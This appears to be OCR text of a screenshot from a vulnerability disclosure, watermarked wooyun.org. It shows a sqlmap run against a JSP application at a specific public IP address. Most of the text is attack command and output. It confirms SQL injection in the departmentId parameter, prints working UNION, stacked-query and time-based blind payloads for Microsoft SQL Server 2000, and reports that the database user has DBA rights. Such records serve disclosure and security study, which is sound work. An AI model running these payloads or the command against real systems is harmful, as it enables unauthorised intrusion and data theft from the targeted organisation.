 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "http://222.75.146.238:8080/sm/org/ma
pMain.jsp?departmentId=123&isActive=1&isAgain=&onlyView=true&popedomId=&version=&view=true&vTitle="
--is-db -p "departmentId"
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:17:15
[12:17:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:17:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: departmentId (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: departmentId=123' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(98)+CHAR(113)+CHA
R(105)+CHAR(68)+CHAR(98)+CHAR(113)+CHAR(105)+CHAR(90)+CHAR(111)+CHAR(119)+CHAR(79)+CHAR(109)+CHAR(11
3)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(113),NULL,NULL-- &isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: departmentId=123'; WAITFOR DELAY '0:0:5'--&isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: departmentId=123' WAITFOR DELAY '0:0:5'--&isActive=1&isAgain=&onlyView=true&popedomId=&
version=&view=true&vTitle=
---
[12:17:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[12:17:18] [INFO] testing if current user is DBA
current user is DBA: True
[12:17:18] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.75.146.
238'
www.wooyun.org